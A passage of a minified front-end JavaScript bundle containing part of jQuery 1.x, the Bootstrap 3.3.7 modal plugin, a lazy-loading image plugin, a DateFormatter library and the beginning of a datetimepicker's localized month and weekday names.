l="abort",{success:1,error:1,complete:1})T[o](m[o]);if(p=q(Jt,m,t,T)){if(T.readyState=1,h&&v.trigger("ajaxSend",[T,m]),2===w)return T;m.async&&0<m.timeout&&(f=C.setTimeout(function(){T.abort("timeout")},m.timeout));try{w=1,p.send(a,n)}catch(e){if(!(w<2))throw e;n(-1,e)}}else n(-1,"No Transport");return T},getJSON:function(e,t,n){return ae.get(e,t,n,"json")},getScript:function(e,t){return ae.get(e,void 0,t,"script")}}),ae.each(["get","post"],function(e,o){ae[o]=function(e,t,n,i){return ae.isFunction(t)&&(i=i||n,n=t,t=void 0),ae.ajax(ae.extend({url:e,type:o,dataType:i,data:t,success:n},ae.isPlainObject(e)&&e))}}),ae._evalUrl=function(e){return ae.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ae.fn.extend({wrapAll:function(t){if(ae.isFunction(t))return this.each(function(e){ae(this).wrapAll(t.call(this,e))});if(this[0]){var e=ae(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(n){return ae.isFunction(n)?this.each(function(e){ae(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ae(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=ae.isFunction(t);return this.each(function(e){ae(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){ae.nodeName(this,"body")||ae(this).replaceWith(this.childNodes)}).end()}}),ae.expr.filters.hidden=function(e){return oe.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!ae.contains(e.ownerDocument||G,e))return!0;for(;e&&1===e.nodeType;){if("none"===((t=e).style&&t.style.display||ae.css(t,"display"))||"hidden"===e.type)return!0;e=e.parentNode}var t;return!1}(e)},ae.expr.filters.visible=function(e){return!ae.expr.filters.hidden(e)};var tn=/%20/g,nn=/\[\]$/,on=/\r?\n/g,rn=/^(?:submit|button|image|reset|file)$/i,an=/^(?:input|select|textarea|keygen)/i;ae.param=function(e,t){var n,i=[],o=function(e,t){t=ae.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ae.ajaxSettings&&ae.ajaxSettings.traditional),ae.isArray(e)||e.jquery&&!ae.isPlainObject(e))ae.each(e,function(){o(this.name,this.value)});else for(n in e)$(n,e[n],t,o);return i.join("&").replace(tn,"+")},ae.fn.extend({serialize:function(){return ae.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ae.prop(this,"elements");return e?ae.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ae(this).is(":disabled")&&an.test(this.nodeName)&&!rn.test(e)&&(this.checked||!Le.test(e))}).map(function(e,t){var n=ae(this).val();return null==n?null:ae.isArray(n)?ae.map(n,function(e){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),ae.ajaxSettings.xhr=void 0!==C.ActiveXObject?function(){return this.isLocal?Y():8<G.documentMode?Z():/^(get|post|head|put|delete|options)$/i.test(this.type)&&Z()||Y()}:Z;var sn=0,ln={},un=ae.ajaxSettings.xhr();C.attachEvent&&C.attachEvent("onunload",function(){for(var e in ln)ln[e](void 0,!0)}),oe.cors=!!un&&"withCredentials"in un,(un=oe.ajax=!!un)&&ae.ajaxTransport(function(l){var u;if(!l.crossDomain||oe.cors)return{send:function(e,r){var t,a=l.xhr(),s=++sn;if(a.open(l.type,l.url,l.async,l.username,l.password),l.xhrFields)for(t in l.xhrFields)a[t]=l.xhrFields[t];for(t in l.mimeType&&a.overrideMimeType&&a.overrideMimeType(l.mimeType),l.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)void 0!==e[t]&&a.setRequestHeader(t,e[t]+"");a.send(l.hasContent&&l.data||null),u=function(e,t){var n,i,o;if(u&&(t||4===a.readyState))if(delete ln[s],u=void 0,a.onreadystatechange=ae.noop,t)4!==a.readyState&&a.abort();else{o={},n=a.status,"string"==typeof a.responseText&&(o.text=a.responseText);try{i=a.statusText}catch(e){i=""}n||!l.isLocal||l.crossDomain?1223===n&&(n=204):n=o.text?200:404}o&&r(n,i,o,a.getAllResponseHeaders())},l.async?4===a.readyState?C.setTimeout(u):a.onreadystatechange=ln[s]=u:u()},abort:function(){u&&u(void 0,!0)}}}),ae.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ae.globalEval(e),e}}}),ae.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ae.ajaxTransport("script",function(t){if(t.crossDomain){var i,o=G.head||ae("head")[0]||G.documentElement;return{send:function(e,n){(i=G.createElement("script")).async=!0,t.scriptCharset&&(i.charset=t.scriptCharset),i.src=t.url,i.onload=i.onreadystatechange=function(e,t){(t||!i.readyState||/loaded|complete/.test(i.readyState))&&(i.onload=i.onreadystatechange=null,i.parentNode&&i.parentNode.removeChild(i),i=null,t||n(200,"success"))},o.insertBefore(i,o.firstChild)},abort:function(){i&&i.onload(void 0,!0)}}}});var dn=[],cn=/(=)\?(?=&|$)|\?\?/;ae.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=dn.pop()||ae.expando+"_"+Wt++;return this[e]=!0,e}}),ae.ajaxPrefilter("json jsonp",function(e,t,n){var i,o,r,a=!1!==e.jsonp&&(cn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&cn.test(e.data)&&"data");return a||"jsonp"===e.dataTypes[0]?(i=e.jsonpCallback=ae.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(cn,"$1"+i):!1!==e.jsonp&&(e.url+=(zt.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return r||ae.error(i+" was not called"),r[0]},e.dataTypes[0]="json",o=C[i],C[i]=function(){r=arguments},n.always(function(){void 0===o?ae(C).removeProp(i):C[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,dn.push(i)),r&&ae.isFunction(o)&&o(r[0]),r=o=void 0}),"script"):void 0}),ae.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var i=me.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=m([e],t,o),o&&o.length&&ae(o).remove(),ae.merge([],i.childNodes))};var fn=ae.fn.load;ae.fn.load=function(e,t,n){if("string"!=typeof e&&fn)return fn.apply(this,arguments);var i,o,r,a=this,s=e.indexOf(" ");return-1<s&&(i=ae.trim(e.slice(s,e.length)),e=e.slice(0,s)),ae.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),0<a.length&&ae.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?ae("<div>").append(ae.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},ae.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ae.fn[t]=function(e){return this.on(t,e)}}),ae.expr.filters.animated=function(t){return ae.grep(ae.timers,function(e){return t===e.elem}).length},ae.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=ae.css(e,"position"),d=ae(e),c={};"static"===u&&(e.style.position="relative"),s=d.offset(),r=ae.css(e,"top"),l=ae.css(e,"left"),("absolute"===u||"fixed"===u)&&-1<ae.inArray("auto",[r,l])?(a=(i=d.position()).top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),ae.isFunction(t)&&(t=t.call(e,n,ae.extend({},s))),null!=t.top&&(c.top=t.top-s.top+a),null!=t.left&&(c.left=t.left-s.left+o),"using"in t?t.using.call(e,c):d.css(c)}},ae.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ae.offset.setOffset(this,t,e)});var e,n,i={top:0,left:0},o=this[0],r=o&&o.ownerDocument;return r?(e=r.documentElement,ae.contains(e,o)?(void 0!==o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=V(r),{top:i.top+(n.pageYOffset||e.scrollTop)-(e.clientTop||0),left:i.left+(n.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===ae.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ae.nodeName(e[0],"html")||(n=e.offset()),n.top+=ae.css(e[0],"borderTopWidth",!0),n.left+=ae.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ae.css(i,"marginTop",!0),left:t.left-n.left-ae.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!ae.nodeName(e,"html")&&"static"===ae.css(e,"position");)e=e.offsetParent;return e||lt})}}),ae.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,o){var r=/Y/.test(o);ae.fn[t]=function(e){return Pe(this,function(e,t,n){var i=V(e);return void 0===n?i?o in i?i[o]:i.document.documentElement[t]:e[t]:void(i?i.scrollTo(r?ae(i).scrollLeft():n,r?n:ae(i).scrollTop()):e[t]=n)},t,e,arguments.length,null)}}),ae.each(["top","left"],function(e,n){ae.cssHooks[n]=_(oe.pixelPosition,function(e,t){return t?(t=dt(e,n),at.test(t)?ae(e).position()[n]+"px":t):void 0})}),ae.each({Height:"height",Width:"width"},function(r,a){ae.each({padding:"inner"+r,content:a,"":"outer"+r},function(i,e){ae.fn[e]=function(e,t){var n=arguments.length&&(i||"boolean"!=typeof e),o=i||(!0===e||!0===t?"margin":"border");return Pe(this,function(e,t,n){var i;return ae.isWindow(e)?e.document.documentElement["client"+r]:9===e.nodeType?(i=e.documentElement,Math.max(e.body["scroll"+r],i["scroll"+r],e.body["offset"+r],i["offset"+r],i["client"+r])):void 0===n?ae.css(e,t,o):ae.style(e,t,n,o)},a,n?e:void 0,n,null)}})}),ae.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ae.fn.size=function(){return this.length},ae.fn.andSelf=ae.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ae});var hn=C.jQuery,pn=C.$;return ae.noConflict=function(e){return C.$===ae&&(C.$=pn),e&&C.jQuery===ae&&(C.jQuery=hn),ae},e||(C.jQuery=C.$=ae),ae}),jQuery.noConflict(),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");var DateFormatter;!function(){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(r){"use strict";function a(i,o){return this.each(function(){var e=r(this),t=e.data("bs.modal"),n=r.extend({},s.DEFAULTS,e.data(),"object"==typeof i&&i);t||e.data("bs.modal",t=new s(this,n)),"string"==typeof i?t[i](o):n.show&&t.show(o)})}var s=function(e,t){this.options=t,this.$body=r(document.body),this.$element=r(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,r.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};s.VERSION="3.3.7",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},s.prototype.show=function(n){var i=this,e=r.Event("show.bs.modal",{relatedTarget:n});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',r.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){r(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=r.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),e&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var t=r.Event("shown.bs.modal",{relatedTarget:n});e?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(t)}).emulateTransitionEnd(s.TRANSITION_DURATION):i.$element.trigger("focus").trigger(t)}))},s.prototype.hide=function(e){e&&e.preventDefault(),e=r.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),r(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),r.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",r.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){r(document).off("focusin.bs.modal").on("focusin.bs.modal",r.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",r.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?r(window).on("resize.bs.modal",r.proxy(this.handleUpdate,this)):r(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(e){var t=this,n=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var i=r.support.transition&&n;if(this.$backdrop=r(document.createElement("div")).addClass("modal-backdrop "+n).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",r.proxy(function(e){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),i&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;i?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){t.removeBackdrop(),e&&e()};r.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):o()}else e&&e()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},s.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var e=r.fn.modal;r.fn.modal=a,r.fn.modal.Constructor=s,r.fn.modal.noConflict=function(){return r.fn.modal=e,this},r(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t=r(this),n=t.attr("href"),i=r(t.attr("data-target")||n&&n.replace(/.*(?=#[^\s]+$)/,"")),o=i.data("bs.modal")?"toggle":r.extend({remote:!/#/.test(n)&&n},i.data(),t.data());t.is("a")&&e.preventDefault(),i.one("show.bs.modal",function(e){e.isDefaultPrevented()||i.one("hidden.bs.modal",function(){t.is(":visible")&&t.trigger("focus")})}),a.call(i,o,this)})}(jQuery),function(s,i,o,l){var u=s(i);s.fn.lazyload=function(e){function t(){var t=0;r.each(function(){var e=s(this);if(!a.skip_invisible||e.is(":visible"))if(s.abovethetop(this,a)||s.leftofbegin(this,a));else if(s.belowthefold(this,a)||s.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else e.trigger("appear"),t=0})}var n,r=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!1,appear:null,load:null,placeholder:"[data-uri]"};return e&&(l!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),l!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),s.extend(a,e)),n=a.container===l||a.container===i?u:s(a.container),0===a.event.indexOf("scroll")&&n.bind(a.event,function(){return t()}),this.each(function(){var i=this,o=s(i);i.loaded=!1,o.attr("src")!==l&&!1!==o.attr("src")||o.is("img")&&o.attr("src",a.placeholder),o.one("appear",function(){if(!this.loaded){if(a.appear){var e=r.length;a.appear.call(i,e,a)}s("<img />").bind("load",function(){var e=o.attr("data-"+a.data_attribute);o.hide(),o.is("img")?o.attr("src",e):o.css("background-image","url('"+e+"')"),o[a.effect](a.effect_speed),i.loaded=!0;var t=s.grep(r,function(e){return!e.loaded});if(r=s(t),a.load){var n=r.length;a.load.call(i,n,a)}}).attr("src",o.attr("data-"+a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){i.loaded||o.trigger("appear")})}),u.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&u.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){s(this).trigger("appear")})}),s(o).ready(function(){t()}),this},s.belowthefold=function(e,t){return(t.container===l||t.container===i?(i.innerHeight?i.innerHeight:u.height())+u.scrollTop():s(t.container).offset().top+s(t.container).height())<=s(e).offset().top-t.threshold},s.rightoffold=function(e,t){return(t.container===l||t.container===i?u.width()+u.scrollLeft():s(t.container).offset().left+s(t.container).width())<=s(e).offset().left-t.threshold},s.abovethetop=function(e,t){return(t.container===l||t.container===i?u.scrollTop():s(t.container).offset().top)>=s(e).offset().top+t.threshold+s(e).height()},s.leftofbegin=function(e,t){return(t.container===l||t.container===i?u.scrollLeft():s(t.container).offset().left)>=s(e).offset().left+t.threshold+s(e).width()},s.inviewport=function(e,t){return!(s.rightoffold(e,t)||s.leftofbegin(e,t)||s.belowthefold(e,t)||s.abovethetop(e,t))},s.extend(s.expr[":"],{"below-the-fold":function(e){return s.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return s.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!s.rightoffold(e,{threshold:0})},"in-viewport":function(e){return s.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return s.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!s.rightoffold(e,{threshold:0})}})}(jQuery,window,document),function(){"use strict";var g,s,o,i;g=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},s=function(e,t,n){var i=n||"0",o=e.toString();return o.length<t?s(i+o,t):o},o=function(e){var t,n;for(e=e||{},t=1;t<arguments.length;t++)if(n=arguments[t])for(var i in n)n.hasOwnProperty(i)&&("object"==typeof n[i]?o(e[i],n[i]):e[i]=n[i]);return e},i={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,n={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&n[t]?n[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,n=o(i,e);t.dateSettings=n.dateSettings,t.separators=n.separators,t.validParts=n.validParts,t.intParts=n.intParts,t.tzParts=n.tzParts,t.tzClip=n.tzClip}).prototype={constructor:DateFormatter,parseDate:function(e,t){var n,i,o,r,a,s,l,u,d,c,f=!1,h=!1,p=this.dateSettings,m={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(e){if(e instanceof Date)return e;if("number"==typeof e)return new Date(e);if("U"===t)return(o=parseInt(e))?new Date(1e3*o):e;if("string"!=typeof e)return"";if(!(n=t.match(this.validParts))||0===n.length)throw new Error("Invalid date format definition.");for(i=e.replace(this.separators,"\0").split("\0"),o=0;o<i.length;o++)switch(r=i[o],a=parseInt(r),n[o]){case"y":case"Y":2===(d=r.length)?m.year=parseInt((a<70?"20":"19")+r):4===d&&(m.year=a),f=!0;break;case"m":case"n":case"M":case"F":isNaN(r)?(-1<(s=p.monthsShort.indexOf(r))&&(m.month=s+1),-1<(s=p.months.indexOf(r))&&(m.month=s+1)):1<=a&&a<=12&&(m.month=a),f=!0;break;case"d":case"j":1<=a&&a<=31&&(m.day=a),f=!0;break;case"g":case"h":c=i[l=-1<n.indexOf("a")?n.indexOf("a"):-1<n.indexOf("A")?n.indexOf("A"):-1],-1<l?(u=g(c,p.meridiem[0])?0:g(c,p.meridiem[1])?12:-1,1<=a&&a<=12&&-1<u?m.hour=a+u:0<=a&&a<=23&&(m.hour=a)):0<=a&&a<=23&&(m.hour=a),h=!0;break;case"G":case"H":0<=a&&a<=23&&(m.hour=a),h=!0;break;case"i":0<=a&&a<=59&&(m.min=a),h=!0;break;case"s":0<=a&&a<=59&&(m.sec=a),h=!0}if(!0===f&&m.year&&m.month&&m.day)m.date=new Date(m.year,m.month-1,m.day,m.hour,m.min,m.sec,0);else{if(!0!==h)return!1;m.date=new Date(0,0,0,m.hour,m.min,m.sec,0)}return m.date}},guessDate:function(e,t){if("string"!=typeof e)return e;var n,i,o,r,a=e.replace(this.separators,"\0").split("\0"),s=t.match(this.validParts),l=new Date,u=0;if(!/^[djmn]/g.test(s[0]))return e;for(i=0;i<a.length;i++){switch(u=2,o=a[i],r=parseInt(o.substr(0,2)),i){case 0:"m"===s[0]||"n"===s[0]?l.setMonth(r-1):l.setDate(r);break;case 1:"m"===s[0]||"n"===s[0]?l.setDate(r):l.setMonth(r-1);break;case 2:n=l.getFullYear(),o.length<4?(l.setFullYear(parseInt(n.toString().substr(0,4-o.length)+o)),u=o.length):(l.setFullYear=parseInt(o.substr(0,4)),u=4);break;case 3:l.setHours(r);break;case 4:l.setMinutes(r);break;case 5:l.setSeconds(r)}0<o.substr(u).length&&a.splice(i+1,0,o.substr(u))}return l},parseFormat:function(e,i){var n,t=this,o=t.dateSettings,r=/\\?(.?)/gi,a=function(e,t){return n[e]?n[e]():t};return n={d:function(){return s(n.j(),2)},D:function(){return o.daysShort[n.w()]},j:function(){return i.getDate()},l:function(){return o.days[n.w()]},N:function(){return n.w()||7},w:function(){return i.getDay()},z:function(){var e=new Date(n.Y(),n.n()-1,n.j()),t=new Date(n.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(n.Y(),n.n()-1,n.j()-n.N()+3),t=new Date(e.getFullYear(),0,4);return s(1+Math.round((e-t)/864e5/7),2)},F:function(){return o.months[i.getMonth()]},m:function(){return s(n.n(),2)},M:function(){return o.monthsShort[i.getMonth()]},n:function(){return i.getMonth()+1},t:function(){return new Date(n.Y(),n.n(),0).getDate()},L:function(){var e=n.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=n.n(),t=n.W();return n.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return i.getFullYear()},y:function(){return n.Y().toString().slice(-2)},a:function(){return n.A().toLowerCase()},A:function(){var e=n.G()<12?0:1;return o.meridiem[e]},B:function(){var e=3600*i.getUTCHours(),t=60*i.getUTCMinutes(),n=i.getUTCSeconds();return s(Math.floor((e+t+n+3600)/86.4)%1e3,3)},g:function(){return n.G()%12||12},G:function(){return i.getHours()},h:function(){return s(n.g(),2)},H:function(){return s(n.G(),2)},i:function(){return s(i.getMinutes(),2)},s:function(){return s(i.getSeconds(),2)},u:function(){return s(1e3*i.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(i))[1]||"Coordinated Universal Time"},T:function(){return(String(i).match(t.tzParts)||[""]).pop().replace(t.tzClip,"")||"UTC"},I:function(){return new Date(n.Y(),0)-Date.UTC(n.Y(),0)!=new Date(n.Y(),6)-Date.UTC(n.Y(),6)?1:0},O:function(){var e=i.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+s(100*Math.floor(t/60)+t%60,4)},P:function(){var e=n.O();return e.substr(0,3)+":"+e.substr(3,2)},Z:function(){return 60*-i.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(r,a)},r:function(){return"D, d M Y H:i:s O".replace(r,a)},U:function(){return i.getTime()/1e3||0}},a(e,e)},formatDate:function(e,t){var n,i,o,r,a,s="";if("string"==typeof e&&!1===(e=this.parseDate(e,t)))return!1;if(e instanceof Date){for(o=t.length,n=0;n<o;n++)"S"!==(a=t.charAt(n))&&(r=this.parseFormat(a,e),n!==o-1&&this.intParts.test(a)&&"S"===t.charAt(n+1)&&(i=parseInt(r),r+=this.dateSettings.ordinal(i)),s+=r);return s}return""}}}(),function(e){"function"==typeof define&&define.amd?define(["jquery","jquery-mousewheel"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function($){"use strict";function Z(e,t,n){this.date=e,this.desc=t,this.style=n}var s={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه 